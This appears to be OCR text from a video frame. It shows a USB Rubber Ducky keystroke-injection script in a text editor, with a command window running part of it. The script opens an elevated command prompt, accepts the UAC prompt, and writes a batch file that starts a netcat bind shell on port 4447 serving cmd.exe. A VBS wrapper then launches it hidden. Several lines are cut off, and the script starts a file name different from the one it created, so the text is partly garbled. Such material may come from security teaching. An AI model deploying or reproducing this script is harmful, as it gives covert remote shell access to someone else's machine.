 C:\RubberDucky\netcat\vb_nc_listener.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vb_nc_listener.txt ×
1 REM Author: Kanishk Singh
2 REM
3 REM Modified by Sunny Wear
4 REM Version: 2
5 DELAY 200
6
7 GUI r
8 DELAY 500
9 STRING powershell Start-Process cmd -Verb RunAs
10 ENTER
11 DELAY 1500
12 ALT y
13 DELAY 500
14 STRING cd %TEMP%
15 ENTER
16 STRING Creates a batch file to start lis
17 ENTER
18 STRING copy con Start.bat
19 ENTER
20 STRING C:\tools\nc -l -p 4447 -t -e cmd.
21 ENTER
22 CONTROL z
23 ENTER
24 DELAY 500
25
26 STRING Starts batch file invisibly
27 ENTER
28 STRING copy con invisible.vbs
29 ENTER
30 DELAY 500
31 STRING Set WshShell = CreateObject("WScr
32 ENTER
33 STRING WshShell.Run chr(34) & "%TEMP%\Start.bat" & Chr(34), 0
34 ENTER
35 STRING Set WshShell = Nothing
36 ENTER
37 CONTROL z
38 ENTER
39 STRING start mysneaky.vbs
40 ENTER
41 DELAY 500
42
23 characters selected
C:\WINDOWS\system32\cmd.exe
C:\RubberDucky\netcat>cd %TEMP%
C:\Users\Sunny\AppData\Local\Temp>copy con Start.bat
C:\tools\nc -l -p 4447 -t -e cmd.exe
^Z
1 file(s) copied.
C:\Users\Sunny\AppData\Local\Temp>copy con invisible.vbs
Set WshShell = CreateObject("WScript.Shell" )
WshShell.Run chr(34) & "%TEMP%\Start.bat" & Chr(34), 0
Set WshShell = Nothing
^Z
1 file(s) copied.
C:\Users\Sunny\AppData\Local\Temp>